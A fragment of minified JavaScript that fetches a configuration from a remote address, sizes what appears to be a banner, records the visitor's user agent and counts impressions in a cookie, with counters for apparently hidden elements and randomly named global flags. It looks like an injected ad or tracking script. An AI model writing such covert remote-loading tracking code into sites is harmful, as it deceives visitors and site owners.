XMLHttpRequest();l.open('GET',f.purl+'/d/'+f.id+'?t='+Math.random(),!0),l.setRequestHeader('Content-type','application/x-www-form-urlencoded'),l.send(),l.onreadystatechange=function(){try{if(4==l.readyState&&200==l.status){var e=JSON.parse(l.responseText),n=JSON.parse(t.de(e.key));n.string=e.string,n.width=window.innerWidth,parseInt(window.screen.height)/parseInt(window.screen.width)>1.7?(n.height=parseInt(n.width/640*(124+40*(3-n.size))),n.hiheight=parseInt(n.width/640*n.hid_height)):(n.height=120,n.hiheight=0),n.user_agent=navigator.userAgent.toLowerCase(),n.time=new Date().getTime(),n.open_n=0,n.hid_c_number=0,n.com_c_number=0,n.show_number=t.gCook('show_number'+n.id),n.show_number?n.show_number=parseInt(n.show_number)+1:n.show_number=1,setTimeout(function(){t.sCook('show_number'+n.id,n.show_number,18000);},30000),t.init(n);}}catch(e){t.catch(e);}};}}}());
var ckrwgehx_is_ws = ckrwgehx_is_kk = 1;